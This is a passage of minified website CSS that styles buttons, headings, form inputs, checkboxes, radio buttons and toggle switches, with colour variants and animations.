linear;z-index:2;text-align:center}.overlay-transparent{position:fixed;height:100%;width:100%;top:0;left:0}.overlay .c-btn{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:.5}.overlay .c-btn:hover{opacity:1}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:500;margin:0;padding:0}.small,small{font-size:80%}.h1,h1{font-size:2.2rem}.h2,h2{font-size:1.8rem}.h3,h3{font-size:1.6rem}.h4,h4{font-size:1.4rem}.h5,h5{font-size:1.3rem}.h6,h6{font-size:1.2rem}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}blockquote{font-size:1.75rem;padding:.58em 1.15em .58em 1.15em;margin:0 0 1.15em 0;border-left:.29em solid #eee}blockquote p{font-style:italic}blockquote .small,blockquote small{color:#777}blockquote .small::before,blockquote small::before{content:'\2014 \00A0'}.c-font-ArialBold{font-weight:700}.c-font-TimesNewRoman{font-family:"Times New Roman",Times,serif}.c-font-TimesNewRomanBold{font-family:"Times New Roman",Times,serif;font-weight:700}.c-font-OpenSans{font-family:"Open Sans",Arial,sans-serif}.c-font-OpenSansBold{font-family:"Open Sans",Arial,sans-serif;font-weight:700}.c-font-Play{font-family:Play,Arial,sans-serif}.c-font-PlayBold{font-family:Play,Arial,sans-serif;font-weight:700}.c-font-Montserrat{font-family:Montserrat,Arial,sans-serif}.c-font-MontserratBold{font-family:Montserrat,Arial,sans-serif;font-weight:500}.c-btn,[class*=c-btn-],button{font-size:1.4rem;padding:.72em 1.43em .72em 1.43em;cursor:pointer;border:none;border-radius:.3em;text-transform:uppercase;line-height:1;background-color:#999;color:#fff;-webkit-box-shadow:0 2px 2px 0 rgba(34,34,34,.14),0 3px 1px -2px rgba(34,34,34,.2),0 1px 5px 0 rgba(34,34,34,.12);box-shadow:0 2px 2px 0 rgba(34,34,34,.14),0 3px 1px -2px rgba(34,34,34,.2),0 1px 5px 0 rgba(34,34,34,.12);-webkit-transition:.2s;transition:.2s}.c-btn:active,.c-btn:focus,.c-btn:hover,[class*=c-btn-]:active,[class*=c-btn-]:focus,[class*=c-btn-]:hover,button:active,button:focus,button:hover{-webkit-box-shadow:0 14px 26px -12px rgba(34,34,34,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(34,34,34,.2);box-shadow:0 14px 26px -12px rgba(34,34,34,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(34,34,34,.2);outline:0}[class*=c-btn-border]{-webkit-box-shadow:none;box-shadow:none;background-color:transparent;border:1px solid #ccc;color:#222}.c-btn--default{background-color:#222}.c-btn--white{background-color:#fff}.c-btn--primary{background-color:#b61218}.c-btn--secondary{background-color:#f60}.c-btn--success{background-color:#55b559}.c-btn--error{background-color:#f55145}.c-btn--warning{background-color:#ff9e0f}.c-btn--info{background-color:#00cae3}.c-btn--icon{background-color:#999}.c-btn--muted{background-color:#909090}.c-btn--default{-webkit-box-shadow:0 2px 2px 0 rgba(34,34,34,.14),0 3px 1px -2px rgba(34,34,34,.2),0 1px 5px 0 rgba(34,34,34,.12);box-shadow:0 2px 2px 0 rgba(34,34,34,.14),0 3px 1px -2px rgba(34,34,34,.2),0 1px 5px 0 rgba(34,34,34,.12)}.c-btn--default:active,.c-btn--default:focus,.c-btn--default:hover{-webkit-box-shadow:0 14px 26px -12px rgba(34,34,34,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(34,34,34,.2);box-shadow:0 14px 26px -12px rgba(34,34,34,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(34,34,34,.2)}.c-btn--white{-webkit-box-shadow:0 2px 2px 0 rgba(255,255,255,.14),0 3px 1px -2px rgba(255,255,255,.2),0 1px 5px 0 rgba(255,255,255,.12);box-shadow:0 2px 2px 0 rgba(255,255,255,.14),0 3px 1px -2px rgba(255,255,255,.2),0 1px 5px 0 rgba(255,255,255,.12)}.c-btn--white:active,.c-btn--white:focus,.c-btn--white:hover{-webkit-box-shadow:0 14px 26px -12px rgba(255,255,255,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(255,255,255,.2);box-shadow:0 14px 26px -12px rgba(255,255,255,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(255,255,255,.2)}.c-btn--primary{-webkit-box-shadow:0 2px 2px 0 rgba(25,118,210,.14),0 3px 1px -2px rgba(25,118,210,.2),0 1px 5px 0 rgba(25,118,210,.12);box-shadow:0 2px 2px 0 rgba(25,118,210,.14),0 3px 1px -2px rgba(25,118,210,.2),0 1px 5px 0 rgba(25,118,210,.12)}.c-btn--primary:active,.c-btn--primary:focus,.c-btn--primary:hover{-webkit-box-shadow:0 14px 26px -12px rgba(25,118,210,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(25,118,210,.2);box-shadow:0 14px 26px -12px rgba(25,118,210,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(25,118,210,.2)}.c-btn--secondary{-webkit-box-shadow:0 2px 2px 0 rgba(255,102,0,.14),0 3px 1px -2px rgba(255,102,0,.2),0 1px 5px 0 rgba(255,102,0,.12);box-shadow:0 2px 2px 0 rgba(255,102,0,.14),0 3px 1px -2px rgba(255,102,0,.2),0 1px 5px 0 rgba(255,102,0,.12)}.c-btn--secondary:active,.c-btn--secondary:focus,.c-btn--secondary:hover{-webkit-box-shadow:0 14px 26px -12px rgba(255,102,0,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(255,102,0,.2);box-shadow:0 14px 26px -12px rgba(255,102,0,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(255,102,0,.2)}.c-btn--success{-webkit-box-shadow:0 2px 2px 0 rgba(85,181,89,.14),0 3px 1px -2px rgba(85,181,89,.2),0 1px 5px 0 rgba(85,181,89,.12);box-shadow:0 2px 2px 0 rgba(85,181,89,.14),0 3px 1px -2px rgba(85,181,89,.2),0 1px 5px 0 rgba(85,181,89,.12)}.c-btn--success:active,.c-btn--success:focus,.c-btn--success:hover{-webkit-box-shadow:0 14px 26px -12px rgba(85,181,89,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(85,181,89,.2);box-shadow:0 14px 26px -12px rgba(85,181,89,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(85,181,89,.2)}.c-btn--error{-webkit-box-shadow:0 2px 2px 0 rgba(245,81,69,.14),0 3px 1px -2px rgba(245,81,69,.2),0 1px 5px 0 rgba(245,81,69,.12);box-shadow:0 2px 2px 0 rgba(245,81,69,.14),0 3px 1px -2px rgba(245,81,69,.2),0 1px 5px 0 rgba(245,81,69,.12)}.c-btn--error:active,.c-btn--error:focus,.c-btn--error:hover{-webkit-box-shadow:0 14px 26px -12px rgba(245,81,69,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(245,81,69,.2);box-shadow:0 14px 26px -12px rgba(245,81,69,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(245,81,69,.2)}.c-btn--warning{-webkit-box-shadow:0 2px 2px 0 rgba(255,158,15,.14),0 3px 1px -2px rgba(255,158,15,.2),0 1px 5px 0 rgba(255,158,15,.12);box-shadow:0 2px 2px 0 rgba(255,158,15,.14),0 3px 1px -2px rgba(255,158,15,.2),0 1px 5px 0 rgba(255,158,15,.12)}.c-btn--warning:active,.c-btn--warning:focus,.c-btn--warning:hover{-webkit-box-shadow:0 14px 26px -12px rgba(255,158,15,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(255,158,15,.2);box-shadow:0 14px 26px -12px rgba(255,158,15,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(255,158,15,.2)}.c-btn--info{-webkit-box-shadow:0 2px 2px 0 rgba(0,202,227,.14),0 3px 1px -2px rgba(0,202,227,.2),0 1px 5px 0 rgba(0,202,227,.12);box-shadow:0 2px 2px 0 rgba(0,202,227,.14),0 3px 1px -2px rgba(0,202,227,.2),0 1px 5px 0 rgba(0,202,227,.12)}.c-btn--info:active,.c-btn--info:focus,.c-btn--info:hover{-webkit-box-shadow:0 14px 26px -12px rgba(0,202,227,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,202,227,.2);box-shadow:0 14px 26px -12px rgba(0,202,227,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,202,227,.2)}.c-btn--icon{-webkit-box-shadow:0 2px 2px 0 rgba(153,153,153,.14),0 3px 1px -2px rgba(153,153,153,.2),0 1px 5px 0 rgba(153,153,153,.12);box-shadow:0 2px 2px 0 rgba(153,153,153,.14),0 3px 1px -2px rgba(153,153,153,.2),0 1px 5px 0 rgba(153,153,153,.12)}.c-btn--icon:active,.c-btn--icon:focus,.c-btn--icon:hover{-webkit-box-shadow:0 14px 26px -12px rgba(153,153,153,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(153,153,153,.2);box-shadow:0 14px 26px -12px rgba(153,153,153,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(153,153,153,.2)}.c-btn--muted{-webkit-box-shadow:0 2px 2px 0 rgba(144,144,144,.14),0 3px 1px -2px rgba(144,144,144,.2),0 1px 5px 0 rgba(144,144,144,.12);box-shadow:0 2px 2px 0 rgba(144,144,144,.14),0 3px 1px -2px rgba(144,144,144,.2),0 1px 5px 0 rgba(144,144,144,.12)}.c-btn--muted:active,.c-btn--muted:focus,.c-btn--muted:hover{-webkit-box-shadow:0 14px 26px -12px rgba(144,144,144,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(144,144,144,.2);box-shadow:0 14px 26px -12px rgba(144,144,144,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(144,144,144,.2)}.c-btn-border--default{border-color:#222}.c-btn-border--white{border-color:#fff}.c-btn-border--primary{border-color:#b61218}.c-btn-border--secondary{border-color:#f60}.c-btn-border--success{border-color:#55b559}.c-btn-border--error{border-color:#f55145}.c-btn-border--warning{border-color:#ff9e0f}.c-btn-border--info{border-color:#00cae3}.c-btn-border--icon{border-color:#999}.c-btn-border--muted{border-color:#909090}.c-btn-border--default{color:#222}.c-btn-border--white{color:#fff}.c-btn-border--primary{color:#b61218}.c-btn-border--secondary{color:#f60}.c-btn-border--success{color:#55b559}.c-btn-border--error{color:#f55145}.c-btn-border--warning{color:#ff9e0f}.c-btn-border--info{color:#00cae3}.c-btn-border--icon{color:#999}.c-btn-border--muted{color:#909090}.c-btn-border--default{-webkit-box-shadow:0 2px 2px 0 rgba(34,34,34,.14),0 3px 1px -2px rgba(34,34,34,.2),0 1px 5px 0 rgba(34,34,34,.12);box-shadow:0 2px 2px 0 rgba(34,34,34,.14),0 3px 1px -2px rgba(34,34,34,.2),0 1px 5px 0 rgba(34,34,34,.12)}.c-btn-border--default:active,.c-btn-border--default:focus,.c-btn-border--default:hover{-webkit-box-shadow:0 14px 26px -12px rgba(34,34,34,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(34,34,34,.2);box-shadow:0 14px 26px -12px rgba(34,34,34,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(34,34,34,.2)}.c-btn-border--white{-webkit-box-shadow:0 2px 2px 0 rgba(255,255,255,.14),0 3px 1px -2px rgba(255,255,255,.2),0 1px 5px 0 rgba(255,255,255,.12);box-shadow:0 2px 2px 0 rgba(255,255,255,.14),0 3px 1px -2px rgba(255,255,255,.2),0 1px 5px 0 rgba(255,255,255,.12)}.c-btn-border--white:active,.c-btn-border--white:focus,.c-btn-border--white:hover{-webkit-box-shadow:0 14px 26px -12px rgba(255,255,255,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(255,255,255,.2);box-shadow:0 14px 26px -12px rgba(255,255,255,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(255,255,255,.2)}.c-btn-border--primary{-webkit-box-shadow:0 2px 2px 0 rgba(25,118,210,.14),0 3px 1px -2px rgba(25,118,210,.2),0 1px 5px 0 rgba(25,118,210,.12);box-shadow:0 2px 2px 0 rgba(25,118,210,.14),0 3px 1px -2px rgba(25,118,210,.2),0 1px 5px 0 rgba(25,118,210,.12)}.c-btn-border--primary:active,.c-btn-border--primary:focus,.c-btn-border--primary:hover{-webkit-box-shadow:0 14px 26px -12px rgba(25,118,210,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(25,118,210,.2);box-shadow:0 14px 26px -12px rgba(25,118,210,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(25,118,210,.2)}.c-btn-border--secondary{-webkit-box-shadow:0 2px 2px 0 rgba(255,102,0,.14),0 3px 1px -2px rgba(255,102,0,.2),0 1px 5px 0 rgba(255,102,0,.12);box-shadow:0 2px 2px 0 rgba(255,102,0,.14),0 3px 1px -2px rgba(255,102,0,.2),0 1px 5px 0 rgba(255,102,0,.12)}.c-btn-border--secondary:active,.c-btn-border--secondary:focus,.c-btn-border--secondary:hover{-webkit-box-shadow:0 14px 26px -12px rgba(255,102,0,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(255,102,0,.2);box-shadow:0 14px 26px -12px rgba(255,102,0,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(255,102,0,.2)}.c-btn-border--success{-webkit-box-shadow:0 2px 2px 0 rgba(85,181,89,.14),0 3px 1px -2px rgba(85,181,89,.2),0 1px 5px 0 rgba(85,181,89,.12);box-shadow:0 2px 2px 0 rgba(85,181,89,.14),0 3px 1px -2px rgba(85,181,89,.2),0 1px 5px 0 rgba(85,181,89,.12)}.c-btn-border--success:active,.c-btn-border--success:focus,.c-btn-border--success:hover{-webkit-box-shadow:0 14px 26px -12px rgba(85,181,89,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(85,181,89,.2);box-shadow:0 14px 26px -12px rgba(85,181,89,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(85,181,89,.2)}.c-btn-border--error{-webkit-box-shadow:0 2px 2px 0 rgba(245,81,69,.14),0 3px 1px -2px rgba(245,81,69,.2),0 1px 5px 0 rgba(245,81,69,.12);box-shadow:0 2px 2px 0 rgba(245,81,69,.14),0 3px 1px -2px rgba(245,81,69,.2),0 1px 5px 0 rgba(245,81,69,.12)}.c-btn-border--error:active,.c-btn-border--error:focus,.c-btn-border--error:hover{-webkit-box-shadow:0 14px 26px -12px rgba(245,81,69,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(245,81,69,.2);box-shadow:0 14px 26px -12px rgba(245,81,69,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(245,81,69,.2)}.c-btn-border--warning{-webkit-box-shadow:0 2px 2px 0 rgba(255,158,15,.14),0 3px 1px -2px rgba(255,158,15,.2),0 1px 5px 0 rgba(255,158,15,.12);box-shadow:0 2px 2px 0 rgba(255,158,15,.14),0 3px 1px -2px rgba(255,158,15,.2),0 1px 5px 0 rgba(255,158,15,.12)}.c-btn-border--warning:active,.c-btn-border--warning:focus,.c-btn-border--warning:hover{-webkit-box-shadow:0 14px 26px -12px rgba(255,158,15,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(255,158,15,.2);box-shadow:0 14px 26px -12px rgba(255,158,15,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(255,158,15,.2)}.c-btn-border--info{-webkit-box-shadow:0 2px 2px 0 rgba(0,202,227,.14),0 3px 1px -2px rgba(0,202,227,.2),0 1px 5px 0 rgba(0,202,227,.12);box-shadow:0 2px 2px 0 rgba(0,202,227,.14),0 3px 1px -2px rgba(0,202,227,.2),0 1px 5px 0 rgba(0,202,227,.12)}.c-btn-border--info:active,.c-btn-border--info:focus,.c-btn-border--info:hover{-webkit-box-shadow:0 14px 26px -12px rgba(0,202,227,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,202,227,.2);box-shadow:0 14px 26px -12px rgba(0,202,227,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,202,227,.2)}.c-btn-border--icon{-webkit-box-shadow:0 2px 2px 0 rgba(153,153,153,.14),0 3px 1px -2px rgba(153,153,153,.2),0 1px 5px 0 rgba(153,153,153,.12);box-shadow:0 2px 2px 0 rgba(153,153,153,.14),0 3px 1px -2px rgba(153,153,153,.2),0 1px 5px 0 rgba(153,153,153,.12)}.c-btn-border--icon:active,.c-btn-border--icon:focus,.c-btn-border--icon:hover{-webkit-box-shadow:0 14px 26px -12px rgba(153,153,153,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(153,153,153,.2);box-shadow:0 14px 26px -12px rgba(153,153,153,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(153,153,153,.2)}.c-btn-border--muted{-webkit-box-shadow:0 2px 2px 0 rgba(144,144,144,.14),0 3px 1px -2px rgba(144,144,144,.2),0 1px 5px 0 rgba(144,144,144,.12);box-shadow:0 2px 2px 0 rgba(144,144,144,.14),0 3px 1px -2px rgba(144,144,144,.2),0 1px 5px 0 rgba(144,144,144,.12)}.c-btn-border--muted:active,.c-btn-border--muted:focus,.c-btn-border--muted:hover{-webkit-box-shadow:0 14px 26px -12px rgba(144,144,144,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(144,144,144,.2);box-shadow:0 14px 26px -12px rgba(144,144,144,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(144,144,144,.2)}.c-btn--circle{padding:0;width:2.43em;height:2.43em;border-radius:50%}.c-btn--square{padding:0;width:2.43em;height:2.43em}.c-btn--sm{font-size:1.2rem}.c-btn--lg{font-size:1.6rem}.form__input{position:relative;font-size:1.4rem;height:2.58em;width:100%;padding:.5em 0 .5em 0;line-height:1.42857;border:0;background-image:-webkit-gradient(linear,left top,left bottom,from(#b61218),to(#b61218)),-webkit-gradient(linear,left top,left bottom,from(#ccc),to(#ccc));background-image:linear-gradient(#b61218,#b61218),linear-gradient(#ccc,#ccc);background-size:0 2px,100% 1px;background-repeat:no-repeat;background-position:center bottom,center calc(100% - 1px);background-color:transparent;-webkit-transition:background 0s ease-out;transition:background 0s ease-out;float:none;-webkit-box-shadow:none;box-shadow:none;border-radius:0;font-weight:400;z-index:1}.form__input::-webkit-input-placeholder{color:inherit;font-style:inherit}.form__input::-moz-placeholder{color:inherit;font-style:inherit}.form__input:-moz-placeholder{color:inherit;font-style:inherit}.form__input:-ms-input-placeholder{color:inherit;font-style:inherit}.form__input:focus{outline:0;background-size:100% 2px,100% 1px;-webkit-transition-duration:.3s;transition-duration:.3s}.form-group{position:relative;margin-bottom:1.08em}.form-group:after,.form-group:before{content:" ";display:table}.form-group:after{clear:both}.form-label .form__label{font-size:1.4rem;color:#333;font-style:italic;pointer-events:none;position:absolute;top:8px;left:0;-webkit-transition:.3s ease all;transition:.3s ease all}.form-label.is-focused .form__label,.form-label:not(.is-empty) .form__label{font-size:1.1rem;position:absolute;top:-6px;left:0;color:#b61218}.form-icon .form__icon{font-size:14px;display:inline-block;width:1.25em;height:1.82em;text-align:center;overflow:hidden;vertical-align:top;position:relative;top:10px;line-height:0}.form-icon>.dropdownjs,.form-icon>.form__input,.form-icon>.uploader-file{width:calc(100% - 22px)!important;display:inline-block;position:relative}.form-icon.form-checkbox{margin-left:1.72em;margin-bottom:2.15em}.form__error{font-size:2rem;position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding-right:2px;color:#f55145;cursor:pointer;display:none;line-height:1;width:100%;text-align:right}textarea+.form__error{top:5px;-webkit-transform:translateY(0);transform:translateY(0)}.is-error .form__input:focus{background-image:-webkit-gradient(linear,left top,left bottom,from(#f55145),to(#f55145)),-webkit-gradient(linear,left top,left bottom,from(#ccc),to(#ccc));background-image:linear-gradient(#f55145,#f55145),linear-gradient(#ccc,#ccc)}.is-error .form__label{color:#f55145!important}.is-error .form__error{display:block}.is-error .error-text{color:#f55145;display:block;font-size:.6em;font-style:italic;position:absolute;top:2.67em;right:0;padding-right:2px;cursor:none}textarea.form__input{height:auto}input[type=file]{display:block}.checkbox,.radio{position:relative;display:block;margin-top:.72em;margin-bottom:.72em;line-height:1;z-index:2}.checkbox label{cursor:pointer;padding-left:0;color:#666;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.checkbox input[type=checkbox]{opacity:0;position:absolute;top:0;left:0;margin:0;z-index:-1;width:0;height:0;overflow:hidden;pointer-events:none}.checkbox__tick{padding-right:.5em}.checkbox__tick::before{display:block;position:absolute;top:0;left:0;content:"";background-color:rgba(0,0,0,.84);width:1.08em;height:1.08em;border-radius:100%;z-index:1;opacity:0;margin:0;-webkit-transform:scale3d(3,3,1);transform:scale3d(3,3,1)}.checkbox__tick.disable-bg::before{display:none}.checkbox__tick .check{position:relative;display:inline-block;width:1.08em;height:1.08em;border:1px solid #666;overflow:hidden;z-index:1;border-radius:3px}.checkbox__tick .check::before{position:absolute;content:"";-webkit-transform:rotate(45deg);transform:rotate(45deg);display:block;margin-top:-.35em;margin-left:.36em;width:0;height:0;-webkit-box-shadow:0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0 inset;box-shadow:0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0 inset;-webkit-animation:checkbox-off .3s forwards;animation:checkbox-off .3s forwards}.checkbox input[type=checkbox]:focus+.checkbox__tick .check::after{opacity:.2}.checkbox input[type=checkbox]:checked+.checkbox__tick .check{background:#b61218}.checkbox input[type=checkbox]:checked+.checkbox__tick .check::before{color:#fff;-webkit-box-shadow:0 0 0 .72em,.72em -.71em 0 .72em,2.29em 0 0 1.43em,0 2.29em 0 1.43em,-.35em .36em 0 .72em,1.43em -.85em 0 .79em;box-shadow:0 0 0 .72em,.72em -.71em 0 .72em,2.29em 0 0 1.43em,0 2.29em 0 1.43em,-.35em .36em 0 .72em,1.43em -.85em 0 .79em;-webkit-animation:checkbox-on .3s forwards;animation:checkbox-on .3s forwards}.checkbox input[type=checkbox]:checked+.checkbox__tick:before{-webkit-animation:rippleOn .5s;animation:rippleOn .5s}.checkbox input[type=checkbox]:checked+.checkbox__tick .check:after{-webkit-animation:rippleOn .5s forwards;animation:rippleOn .5s forwards}.checkbox input[type=checkbox]:not(:checked)+.checkbox__tick:before{-webkit-animation:rippleOff .5s;animation:rippleOff .5s}.checkbox input[type=checkbox]:not(:checked)+.checkbox__tick .check:after{-webkit-animation:rippleOff .5s;animation:rippleOff .5s}.checkbox input[type=checkbox][disabled]+.circle,.checkbox input[type=checkbox][disabled]~.checkbox__tick .check,fieldset[disabled] .checkbox,fieldset[disabled] .checkbox input[type=checkbox]{opacity:.5}.checkbox input[type=checkbox][disabled]~.checkbox__tick .check{border-color:#000;opacity:.26}.checkbox input[type=checkbox][disabled]+.checkbox__tick .check:after{background-color:#b61218;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}@-webkit-keyframes checkbox-on{0%{-webkit-box-shadow:0 0 0 .72em,.72em -.71em 0 .72em,2.29em 0 0 1.43em,0 2.29em 0 1.43em,-.35em .36em 0 .72em,1.08em .15em 0 .79em;box-shadow:0 0 0 .72em,.72em -.71em 0 .72em,2.29em 0 0 1.43em,0 2.29em 0 1.43em,-.35em .36em 0 .72em,1.08em .15em 0 .79em}50%{-webkit-box-shadow:0 0 0 .72em,.72em -.71em 0 .72em,2.29em 0 0 1.43em,0 2.29em 0 1.43em,-.35em .36em 0 .72em,1.43em .15em 0 .79em;box-shadow:0 0 0 .72em,.72em -.71em 0 .72em,2.29em 0 0 1.43em,0 2.29em 0 1.43em,-.35em .36em 0 .72em,1.43em .15em 0 .79em}100%{-webkit-box-shadow:0 0 0 .72em,.72em -.71em 0 .72em,2.29em 0 0 1.43em,0 2.29em 0 1.43em,-.35em .36em 0 .72em,1.43em -.85em 0 .79em;box-shadow:0 0 0 .72em,.72em -.71em 0 .72em,2.29em 0 0 1.43em,0 2.29em 0 1.43em,-.35em .36em 0 .72em,1.43em -.85em 0 .79em}}@keyframes checkbox-on{0%{-webkit-box-shadow:0 0 0 .72em,.72em -.71em 0 .72em,2.29em 0 0 1.43em,0 2.29em 0 1.43em,-.35em .36em 0 .72em,1.08em .15em 0 .79em;box-shadow:0 0 0 .72em,.72em -.71em 0 .72em,2.29em 0 0 1.43em,0 2.29em 0 1.43em,-.35em .36em 0 .72em,1.08em .15em 0 .79em}50%{-webkit-box-shadow:0 0 0 .72em,.72em -.71em 0 .72em,2.29em 0 0 1.43em,0 2.29em 0 1.43em,-.35em .36em 0 .72em,1.43em .15em 0 .79em;box-shadow:0 0 0 .72em,.72em -.71em 0 .72em,2.29em 0 0 1.43em,0 2.29em 0 1.43em,-.35em .36em 0 .72em,1.43em .15em 0 .79em}100%{-webkit-box-shadow:0 0 0 .72em,.72em -.71em 0 .72em,2.29em 0 0 1.43em,0 2.29em 0 1.43em,-.35em .36em 0 .72em,1.43em -.85em 0 .79em;box-shadow:0 0 0 .72em,.72em -.71em 0 .72em,2.29em 0 0 1.43em,0 2.29em 0 1.43em,-.35em .36em 0 .72em,1.43em -.85em 0 .79em}}@-webkit-keyframes rippleOn{0%{opacity:0}50%{opacity:.2}100%{opacity:0}}@keyframes rippleOn{0%{opacity:0}50%{opacity:.2}100%{opacity:0}}@-webkit-keyframes rippleOff{0%{opacity:0}50%{opacity:.2}100%{opacity:0}}@keyframes rippleOff{0%{opacity:0}50%{opacity:.2}100%{opacity:0}}.radio{cursor:pointer}.radio label{cursor:pointer;position:relative;color:#666;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.radio [class^=radio__]{-webkit-transition-duration:.2s;transition-duration:.2s}.radio__circle{border:1px solid #666;width:1.08em;height:1.08em;border-radius:100%;margin-right:.36em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.radio__check{width:1.08em;height:1.08em;border-radius:100%;background-color:#b61218;-webkit-transform:scale3d(0,0,0);transform:scale3d(0,0,0)}.radio__check:after{content:"";display:block;position:absolute;top:0;left:0;background-color:rgba(0,0,0,.84);width:1.08em;height:1.08em;border-radius:100%;z-index:1;opacity:0;margin:0;-webkit-transform:scale3d(4,4,1);transform:scale3d(4,4,1)}.radio input[type=radio]{opacity:0;width:0;height:0;overflow:hidden;position:absolute;top:0;left:0}.radio input[type=radio]:checked~.radio__check,.radio input[type=radio]:checked~.radio__circle{opacity:1}.radio input[type=radio]:checked~.radio__check{background-color:#b61218}.radio input[type=radio]:checked~.radio__circle{border-color:#b61218}.radio input[type=radio]:checked+.radio__check::after{-webkit-animation:rippleOn .5s;animation:rippleOn .5s}.radio input[type=radio]:checked+.radio__circle .radio__check{-webkit-transform:scale3d(.65,.65,1);transform:scale3d(.65,.65,1)}.radio input[type=radio]:checked+.radio__circle .radio__check::after{-webkit-animation:rippleOn .5s;animation:rippleOn .5s}.radio input[type=radio][disabled]~.radio__check,.radio input[type=radio][disabled]~.radio__circle{opacity:.26}.radio input[type=radio][disabled]~.radio__check{background-color:#000}.radio input[type=radio][disabled]~.radio__circle{border-color:#000}@-webkit-keyframes rippleOn{0%{opacity:0}50%{opacity:.2}100%{opacity:0}}@keyframes rippleOn{0%{opacity:0}50%{opacity:.2}100%{opacity:0}}.togglebutton{vertical-align:middle}.togglebutton,.togglebutton .toggle,.togglebutton input,.togglebutton label{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.togglebutton label{cursor:pointer;color:#666}.togglebutton label input[type=checkbox]{opacity:0;width:0;height:0}.togglebutton label .toggle{text-align:left;margin-left:5px}.togglebutton label .toggle,.togglebutton label input[type=checkbox][disabled]+.toggle{content:"";display:inline-block;width:30px;height:15px;background-color:rgba(80,80,80,.7);border-radius:15px;margin-right:15px;-webkit-transition:background .3s ease;transition:background .3s ease;vertical-align:middle}.togglebutton label .toggle:after{content:"";display:inline-block;width:20px;height:20px;background-color:#fff;border-radius:20px;position:relative;top:-3px;left:-5px;-webkit-box-shadow:0 1px 3px 1px rgba(0,0,0,.4);box-shadow:0 1px 3px 1px rgba(0,0,0,.4);border:1px solid #666;-webkit-transition:left .3s ease,background .3s ease,box-shadow .1s ease;-webkit-transition:left .3s ease,background .3s ease,-webkit-box-shadow .1s ease;transition:left .3s ease,background .3s ease,-webkit-box-shadow .1s ease;transition:left .3s ease,background .3s ease,box-shadow .1s ease;transition:left .3s ease,background .3s ease,box-shadow .1s ease,-webkit-box-shadow .1s ease}.togglebutton label input[type=checkbox][disabled]+.toggle:after,.togglebutton label input[type=checkbox][disabled]:checked+.toggle:after{background-color:#f60}.togglebutton label input[type=checkbox]+.toggle:active:after,.togglebutton label input[type=checkbox][disabled]+.toggle:active:after{-webkit-box-shadow:0 1px 3px 1px rgba(0,0,0,.4),0 0 0 15px rgba(0,0,0,.1);box-shadow:0 1px 3px 1px rgba(0,0,0,.4),0 0 0 15px 